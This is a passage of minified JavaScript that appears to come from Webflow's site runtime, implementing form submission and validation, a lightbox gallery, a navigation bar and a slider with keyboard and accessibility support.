t)d.append(o,t[o]);d.append("file",n,i),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,R)}function R(e){if(e)return L(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),t.fileUploads[a].uploading=!1,S()||_(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,_(s),S(o,!1)},()=>{_(s),s.btn&&s.btn.prop("disabled",!0),S(o,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),L.test(y)){s.handler=h;return}if(!y){if(c){s.handler=(0,t(6524).default)(_,E,n,V,k,A,g,C,N,c,U,e,r);return}v()}}function _(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function N(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function A(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=f,o=u,c=p,s=E,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!b.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function C(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(a+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[l]=d}),t}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(o=e(T+" form")).length&&o.each(R),(!m||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(a){var t=e.data(this,T);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",T+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${a})`).map((a,i)=>e(i).siblings(t).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(i),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(l)}),p.on("blur",T+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${i} ${l}`)})})}()};let M={_mkto_trk:"marketo"};function V(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in M){let a=M[n],i=t.slice(1).join("=");e[a]=i}return e},{})}function h(t){_(t);var n,i=t.form,l={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void i.attr("method","post");k(t);var d=A(i,l);if(d)return g(d);N(t),a.each(l,function(e,a){y.test(a)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=t.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),U(t)}).fail(function(){U(t)})}function U(e){var a=e.form,t=e.redirect,i=e.success;if(i&&t)return void n.location(t);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),a.toggle(!i),_(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},2458:function(e,a,t){"use strict";var n=t(3949),i="w-condition-invisible",l="."+i;function d(e){return!!(e.$el&&e.$el.closest(l).length)}function o(e,a){for(var t=e;t>=0;t--)if(!d(a[t]))return t;return -1}function c(e,a){for(var t=e;t<=a.length-1;t++)if(!d(a[t]))return t;return -1}function s(e,a){e.attr("aria-label")||e.attr("aria-label",a)}n.define("lightbox",e.exports=function(e){var a,t,l,r={},f=n.env(),u=function(e,a,t,n){var l,r,f,u=t.tram,p=Array.isArray,E=/(^|\s+)/g,I=[],T=[];function y(e,a){return I=p(e)?e:[e],r||y.build(),I.filter(function(e){return!d(e)}).length>1&&(r.items=r.empty,I.forEach(function(e,a){var t=x("thumbnail"),n=x("item").prop("tabIndex",0).attr("aria-controls","w-lightbox-view").attr("role","tab").append(t);s(n,`show item ${a+1} of ${I.length}`),d(e)&&n.addClass(i),r.items=r.items.add(n),C(e.thumbnailUrl||e.url,function(e){e.prop("width")>e.prop("height")?U(e,"wide"):U(e,"tall"),t.append(U(e,"thumbnail-image"))})}),r.strip.empty().append(r.items),U(r.content,"group")),u(k(r.lightbox,"hide").trigger("focus")).add("opacity .3s").start({opacity:1}),U(r.html,"noscroll"),y.show(a||0)}function b(e){return function(a){this===a.target&&(a.stopPropagation(),a.preventDefault(),e())}}y.build=function(){return y.destroy(),(r={html:t(a.documentElement),empty:t()}).arrowLeft=x("control left inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.arrowRight=x("control right inactive").attr("role","button").attr("aria-hidden",!0).attr("aria-controls","w-lightbox-view"),r.close=x("control close").attr("role","button"),s(r.arrowLeft,"previous image"),s(r.arrowRight,"next image"),s(r.close,"close lightbox"),r.spinner=x("spinner").attr("role","progressbar").attr("aria-live","polite").attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuemin",0).attr("aria-valuemax",100).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),r.strip=x("strip").attr("role","tablist"),f=new M(r.spinner,V("hide")),r.content=x("content").append(r.spinner,r.arrowLeft,r.arrowRight,r.close),r.container=x("container").append(r.content,r.strip),r.lightbox=x("backdrop hide").append(r.container),r.strip.on("click",h("item"),L),r.content.on("swipe",v).on("click",h("left"),g).on("click",h("right"),m).on("click",h("close"),O).on("click",h("image, caption"),m),r.container.on("click",h("view"),O).on("dragstart",h("img"),_),r.lightbox.on("keydown",N).on("focusin",R),t(n).append(r.lightbox),y},y.destroy=function(){r&&(k(r.html,"noscroll"),r.lightbox.remove(),r=void 0)},y.show=function(e){if(e!==l){var a,n=I[e];if(!n)return y.hide();if(d(n)){if(e<l){var i=o(e-1,I);e=i>-1?i:e}else{var s=c(e+1,I);e=s>-1?s:e}n=I[e]}var p=l;return l=e,r.spinner.attr("aria-hidden",!1).attr("aria-busy",!0).attr("aria-valuenow",0).attr("aria-valuetext","Loading image"),f.show(),C(n.html&&(a=n.width,"data:image/svg+xml;charset=utf-8,"+encodeURI('<svg xmlns="http://www.w3.org/2000/svg" width="'+a+'" height="'+n.height+'"/>'))||n.url,function(a){if(e===l){var i,d,s=x("figure","figure").append(U(a,"image")),E=x("frame").append(s),T=x("view").prop("tabIndex",0).attr("id","w-lightbox-view").append(E);n.html&&((d=(i=t(n.html)).is("iframe"))&&i.on("load",y),s.append(U(i,"embed"))),n.caption&&s.append(x("caption","figcaption").text(n.caption)),r.spinner.before(T),d||y()}function y(){if(r.spinner.attr("aria-hidden",!0).attr("aria-busy",!1).attr("aria-valuenow",100).attr("aria-valuetext","Loaded image"),f.hide(),e!==l)return void T.remove();let a=-1===o(e-1,I);G(r.arrowLeft,"inactive",a),B(r.arrowLeft,a),a&&r.arrowLeft.is(":focus")&&r.arrowRight.focus();let t=-1===c(e+1,I);if(G(r.arrowRight,"inactive",t),B(r.arrowRight,t),t&&r.arrowRight.is(":focus")&&r.arrowLeft.focus(),r.view?(u(r.view).add("opacity .3s").start({opacity:0}).then((n=r.view,function(){n.remove()})),u(T).add("opacity .3s").add("transform .3s").set({x:e>p?"80px":"-80px"}).start({opacity:1,x:0})):T.css("opacity",1),r.view=T,r.view.prop("tabIndex",0),r.items){k(r.items,"active"),r.items.removeAttr("aria-selected");var n,i,d,s,E,y,b,g,m,O=r.items.eq(e);U(O,"active"),O.attr("aria-selected",!0),d=O.get(0),s=r.strip.get(0),E=d.offsetLeft,y=d.clientWidth,b=s.scrollLeft,g=s.clientWidth,m=s.scrollWidth-g,E<b?i=Math.max(0,E+y-g):E+y>g+b&&(i=Math.min(E,m)),null!=i&&u(r.strip).add("scroll-left 500ms").start({"scroll-left":i})}}}),r.close.prop("tabIndex",0),t(":focus").addClass("active-lightbox"),0===T.length&&(t("body").children().each(function(){t(this).hasClass("w-lightbox-backdrop")||t(this).is("script")||(T.push({node:t(this),hidden:t(this).attr("aria-hidden"),tabIndex:t(this).attr("tabIndex")}),t(this).attr("aria-hidden",!0).attr("tabIndex",-1))}),r.close.focus()),y}},y.hide=function(){return u(r.lightbox).add("opacity .3s").start({opacity:0}).then(A),y},y.prev=function(){var e=o(l-1,I);e>-1&&y.show(e)},y.next=function(){var e=c(l+1,I);e>-1&&y.show(e)};var g=b(y.prev),m=b(y.next),O=b(y.hide),L=function(e){var a=t(this).index();e.preventDefault(),y.show(a)},v=function(e,a){e.preventDefault(),"left"===a.direction?y.next():"right"===a.direction&&y.prev()},R=function(){this.focus()};function _(e){e.preventDefault()}function N(e){var a=e.keyCode;27===a||S(a,"close")?y.hide():37===a||S(a,"left")?y.prev():39===a||S(a,"right")?y.next():S(a,"item")&&t(":focus").click()}function S(e,a){if(13!==e&&32!==e)return!1;var n=t(":focus").attr("class"),i=V(a).trim();return n.includes(i)}function A(){r&&(r.strip.scrollLeft(0).empty(),k(r.html,"noscroll"),U(r.lightbox,"hide"),r.view&&r.view.remove(),k(r.content,"group"),U(r.arrowLeft,"inactive"),U(r.arrowRight,"inactive"),l=r.view=void 0,T.forEach(function(e){var a=e.node;a&&(e.hidden?a.attr("aria-hidden",e.hidden):a.removeAttr("aria-hidden"),e.tabIndex?a.attr("tabIndex",e.tabIndex):a.removeAttr("tabIndex"))}),T=[],t(".active-lightbox").removeClass("active-lightbox").focus())}function C(e,a){var t=x("img","img");return t.one("load",function(){a(t)}),t.attr("src",e),t}function M(e,a,t){this.$element=e,this.className=a,this.delay=t||200,this.hide()}function V(e,a){return e.replace(E,(a?" .":" ")+"w-lightbox-")}function h(e){return V(e,!0)}function U(e,a){return e.addClass(V(a))}function k(e,a){return e.removeClass(V(a))}function G(e,a,t){return e.toggleClass(V(a),t)}function B(e,a){return e.attr("aria-hidden",a).attr("tabIndex",a?-1:0)}function x(e,n){return U(t(a.createElement(n||"div")),e)}M.prototype.show=function(){var e=this;e.timeoutId||(e.timeoutId=setTimeout(function(){e.$element.removeClass(e.className),delete e.timeoutId},e.delay))},M.prototype.hide=function(){if(this.timeoutId){clearTimeout(this.timeoutId),delete this.timeoutId;return}this.$element.addClass(this.className)};var w=e.navigator.userAgent,Q=w.match(/(iPhone|iPad|iPod);[^OS]*OS (\d)/);if(w.indexOf("Android ")>-1&&-1===w.indexOf("Chrome")||Q&&!(Q[2]>7)){var D=a.createElement("style");a.head.appendChild(D),e.addEventListener("resize",P,!0),P()}function P(){var a=e.innerHeight,t=e.innerWidth,n=".w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+a+"px}.w-lightbox-view {width:"+t+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.86*a+"px}.w-lightbox-image {max-width:"+t+"px;max-height:"+a+"px}.w-lightbox-group .w-lightbox-image {max-height:"+.86*a+"px}.w-lightbox-strip {padding: 0 "+.01*a+"px}.w-lightbox-item {width:"+.1*a+"px;padding:"+.02*a+"px "+.01*a+"px}.w-lightbox-thumbnail {height:"+.1*a+"px}@media (min-width: 768px) {.w-lightbox-content, .w-lightbox-view, .w-lightbox-view:before {height:"+.96*a+"px}.w-lightbox-content {margin-top:"+.02*a+"px}.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {height:"+.84*a+"px}.w-lightbox-image {max-width:"+.96*t+"px;max-height:"+.96*a+"px}.w-lightbox-group .w-lightbox-image {max-width:"+.823*t+"px;max-height:"+.84*a+"px}}";D.textContent=n}return y}(window,document,e,f?"#lightbox-mountpoint":"body"),p=e(document),E=".w-lightbox";function I(e){var a,t,n,i=e.el.children(".w-json").html();if(!i){e.items=[];return}try{i=JSON.parse(i)}catch(e){console.error("Malformed lightbox JSON configuration.",e)}(a=i).images&&(a.images.forEach(function(e){e.type="image"}),a.items=a.images),a.embed&&(a.embed.type="video",a.items=[a.embed]),a.groupId&&(a.group=a.groupId),i.items.forEach(function(a){a.$el=e.el}),(t=i.group)?((n=l[t])||(n=l[t]=[]),e.items=n,i.items.length&&(e.index=n.length,n.push.apply(n,i.items))):(e.items=i.items,e.index=0)}return r.ready=r.design=r.preview=function(){t=f&&n.env("design"),u.destroy(),l={},(a=p.find(E)).webflowLightBox(),a.each(function(){s(e(this),"open lightbox"),e(this).attr("aria-haspopup","dialog")})},jQuery.fn.extend({webflowLightBox:function(){e.each(this,function(a,n){var i,l=e.data(n,E);l||(l=e.data(n,E,{el:e(n),mode:"images",images:[],embed:""})),l.el.off(E),I(l),t?l.el.on("setting"+E,I.bind(null,l)):l.el.on("click"+E,(i=l,function(){i.items.length&&u(i.items,i.index||0)})).on("click"+E,function(e){e.preventDefault()})})}}),r})},1655:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,o,c,s={},r=e.tram,f=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",b="w--nav-dropdown-toggle-open",g="w--nav-dropdown-list-open",m="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(R)}function R(){d.each(k)}function _(t,n){var i,d,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+t,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(a){var t=e(a.target);c&&t.closest(".w-editor-bem-EditorOverlay").length||U(i,t)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),A(T),o?(S(T),T.el.on("setting"+I,(d=T,function(e,t){t=t||{};var n=f.width();A(d),!0===t.open&&w(d,!0),!1===t.open&&D(d,!0),d.open&&a.defer(function(){n!==f.width()&&M(d)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),D(s,!0)),T.button.on("click"+I,V(T)),T.menu.on("click"+I,"a",h(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return V(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return D(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(t,n)}function N(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(D(e,!0),e.overlay.remove(),e.overlay=null)}function A(e){var t={},n=e.config||{},i=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(i),t.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&a.defer(M,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");t.duration=null!=l?Number(l):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function C(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),h(a)}}function M(e){e.open&&(D(e,!0),w(e,!0))}function V(e){return p(function(){e.open?D(e):w(e)})}function h(a){return function(t){var i=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();i&&0===i.indexOf("#")&&a.open&&D(a)}}s.ready=s.design=s.preview=function(){o=E&&n.env("design"),c=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(_),v(),n.resize.on(R))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(N)};var U=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||D(e)}});function k(a,t){var n=e.data(t,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||D(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(G))&&(l=""),function(a,t){(t=e(t)).css(G,""),"none"===t.css(G)&&t.css(G,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&Q(n)}var G="max-width";function B(e,a){a.setAttribute("data-nav-menu-open","")}function x(e,a){a.removeAttribute("data-nav-menu-open")}function w(e,a){if(!e.open){e.open=!0,e.menu.each(B),e.links.addClass(m),e.dropdowns.addClass(y),e.dropdownToggle.addClass(b),e.dropdownList.addClass(g),e.button.addClass(T);var t=e.config;("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0);var i=Q(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||u.on("click"+I,e.outside),a)return void p();var f="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){r(e.menu).add(f).set({x:t.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(f).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function Q(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function D(e,a){if(e.open){e.open=!1,e.button.removeClass(T);var t=e.config;if(("none"===t.animation||!r.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){r(e.menu).stop(),o();return}var n="transform "+t.duration+"ms "+t.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void r(e.menu).add(n).start({x:l*t.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(x),e.links.removeClass(m),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(b),e.dropdownList.removeClass(g),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},4345:function(e,a,t){"use strict";var n=t(3949),i=t(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,SPACE:32,ENTER:13,HOME:36,END:35},d='a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';n.define("slider",e.exports=function(e,a){var t,o,c,s={},r=e.tram,f=e(document),u=n.env(),p=".w-slider",E="w-slider-force-show",I=i.triggers,T=!1;function y(){(t=f.find(p)).length&&(t.each(m),c||(b(),n.resize.on(g),n.redraw.on(s.redraw)))}function b(){n.resize.off(g),n.redraw.off(s.redraw)}function g(){t.filter(":visible").each(h)}function m(a,t){var n=e(t),i=e.data(t,p);i||(i=e.data(t,p,{index:0,depth:1,hasFocus:{keyboard:!1,mouse:!1},el:n,config:{}})),i.mask=n.children(".w-slider-mask"),i.left=n.children(".w-slider-arrow-left"),i.right=n.children(".w-slider-arrow-right"),i.nav=n.children(".w-slider-nav"),i.slides=i.mask.children(".w-slide"),i.slides.each(I.reset),T&&(i.maskWidth=0),void 0===n.attr("role")&&n.attr("role","region"),void 0===n.attr("aria-label")&&n.attr("aria-label","carousel");var l=i.mask.attr("id");if(l||(l="w-slider-mask-"+a,i.mask.attr("id",l)),o||i.ariaLiveLabel||(i.ariaLiveLabel=e('<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />').appendTo(i.mask)),i.left.attr("role","button"),i.left.attr("tabindex","0"),i.left.attr("aria-controls",l),void 0===i.left.attr("aria-label")&&i.left.attr("aria-label","previous slide"),i.right.attr("role","button"),i.right.attr("tabindex","0"),i.right.attr("aria-controls",l),void 0===i.right.attr("aria-label")&&i.right.attr("aria-label","next slide"),!r.support.transform){i.left.hide(),i.right.hide(),i.nav.hide(),c=!0;return}i.el.off(p),i.left.off(p),i.right.off(p),i.nav.off(p),O(i),o?(i.el.on("setting"+p,C(i)),A(i),i.hasTimer=!1):(i.el.on("swipe"+p,C(i)),i.left.on("click"+p,_(i)),i.right.on("click"+p,N(i)),i.left.on("keydown"+p,R(i,_)),i.right.on("keydown"+p,R(i,N)),i.nav.on("keydown"+p,"> div",C(i)),i.config.autoplay&&!i.hasTimer&&(i.hasTimer=!0,i.timerCount=1,S(i)),i.el.on("mouseenter"+p,v(i,!0,"mouse")),i.el.on("focusin"+p,v(i,!0,"keyboard")),i.el.on("mouseleave"+p,v(i,!1,"mouse")),i.el.on("focusout"+p,v(i,!1,"keyboard"))),i.nav.on("click"+p,"> div",C(i)),u||i.mask.contents().filter(function(){return 3===this.nodeType}).remove();var d=n.filter(":hidden");d.addClass(E);var s=n.parents(":hidden");s.addClass(E),T||h(a,t),d.removeClass(E),s.removeClass(E)}function O(e){var a={};a.crossOver=0,a.animation=e.el.attr("data-animation")||"slide","outin"===a.animation&&(a.animation="cross",a.crossOver=.5),a.easing=e.el.attr("data-easing")||"ease";var t=e.el.attr("data-duration");if(a.duration=null!=t?parseInt(t,10):500,L(e.el.attr("data-infinite"))&&(a.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(a.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?a.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){a.autoplay=!0,a.delay=parseInt(e.el.attr("data-delay"),10)||2e3,a.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" touchstart"+p;o||e.el.off(n).one(n,function(){A(e)})}var i=e.right.width();a.edge=i?i+40:100,e.config=a}function L(e){return"1"===e||"true"===e}function v(a,t,n){return function(i){if(t)a.hasFocus[n]=t;else if(e.contains(a.el.get(0),i.relatedTarget)||(a.hasFocus[n]=t,a.hasFocus.mouse&&"keyboard"===n||a.hasFocus.keyboard&&"mouse"===n))return;t?(a.ariaLiveLabel.attr("aria-live","polite"),a.hasTimer&&A(a)):(a.ariaLiveLabel.attr("aria-live","off"),a.hasTimer&&S(a))}}function R(e,a){return function(t){switch(t.keyCode){case l.SPACE:case l.ENTER:return a(e)(),t.preventDefault(),t.stopPropagation()}}}function _(e){return function(){V(e,{index:e.index-1,vector:-1})}}function N(e){return function(){V(e,{index:e.index+1,vector:1})}}function S(e){A(e);var a=e.config,t=a.timerMax;t&&e.timerCount++>t||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(N(e)(),S(e))},a.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function C(t){return function(i,d){d=d||{};var c,s,r=t.config;if(o&&"setting"===i.type){if("prev"===d.select)return _(t)();if("next"===d.select)return N(t)();if(O(t),U(t),null==d.select)return;return c=d.select,s=null,c===t.slides.length&&(y(),U(t)),a.each(t.anchors,function(a,t){e(a.els).each(function(a,n){e(n).index()===c&&(s=t)})}),void(null!=s&&V(t,{index:s,immediate:!0}))}if("swipe"===i.type)return r.disableSwipe||n.env("editor")?void 0:"left"===d.direction?N(t)():"right"===d.direction?_(t)():void 0;if(t.nav.has(i.target).length){var f=e(i.target).index();if("click"===i.type&&V(t,{index:f}),"keydown"===i.type)switch(i.keyCode){case l.ENTER:case l.SPACE:V(t,{index:f}),i.preventDefault();break;case l.ARROW_LEFT:case l.ARROW_UP:M(t.nav,Math.max(f-1,0)),i.preventDefault();break;case l.ARROW_RIGHT:case l.ARROW_DOWN:M(t.nav,Math.min(f+1,t.pages)),i.preventDefault();break;case l.HOME:M(t.nav,0),i.preventDefault();break;case l.END:M(t.nav,t.pages),i.preventDefault();break;default:return}}}}function M(e,a){var t=e.children().eq(a).focus();e.children().not(t)}function V(a,t){t=t||{};var n=a.config,i=a.anchors;a.previous=a.index;var l=t.index,c={};l<0?(l=i.length-1,n.infinite&&(c.x=-a.endX,c.from=0,c.to=i[0].width)):l>=i.length&&(l=0,n.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),a.index=l;var s=a.nav.children().eq(l).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");a.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(a.index===i.length-1?a.right.hide():a.right.show(),0===a.index?a.left.hide():a.left.show());var f=a.offsetX||0,u=a.offsetX=-i[a.index].x,p={x:u,opacity:1,visibility:""},E=e(i[a.index].els),y=e(i[a.previous]&&i[a.previous].els),b=a.slides.not(E),g=n.animation,m=n.easing,O=Math.round(n.duration),L=t.vector||(a.index>a.previous?1:-1),v="opacity "+O+"ms "+m,R="transform "+O+"ms "+m;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),b.find(d).attr("tabindex","-1"),b.attr("aria-hidden","true"),b.find("*").attr("aria-hidden","true"),o||(E.each(I.intro),b.each(I.outro)),t.immediate&&!T){r(E).set(p),S();return}if(a.index!==a.previous){if(o||a.ariaLiveLabel.text(`Slide ${l+1} of ${i.length}.`),"cross"===g){var _=Math.round(O-O*n.crossOver),N=Math.round(O-_);v="opacity "+_+"ms 